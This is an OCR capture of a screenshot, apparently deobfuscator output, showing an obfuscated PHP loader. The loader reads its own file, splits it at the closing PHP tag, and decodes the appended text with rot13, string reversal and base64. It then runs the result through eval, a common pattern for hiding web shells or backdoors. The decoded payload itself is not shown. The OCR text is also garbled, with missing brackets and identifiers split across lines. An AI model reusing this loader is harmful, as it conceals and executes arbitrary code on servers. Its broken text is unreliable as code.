
Decoded Output
download
<?php
$L66Rgr
 = explode(base64_decode(
"Pz4
="
), file_get_contents(
__FILE__
$L6CRgr
 = [ 

    base64_decode(
"L3gvaQ=="
), 

    base64_decode(
"eA=="
), 

    base64_decode(strrev(str_rot13(
$L66Rgr
[
1
]))), 

$L7CRgr
 = 
"d6d666e70e43a3aeaec1be01341d9f9
d"
; 

preg_replace(
$L6CRgr
[
0
], serialize(
eval
(
$L6C
Rgr
[
2
])), 
$L6CRgr
[
1
exit
(); 

? 
?>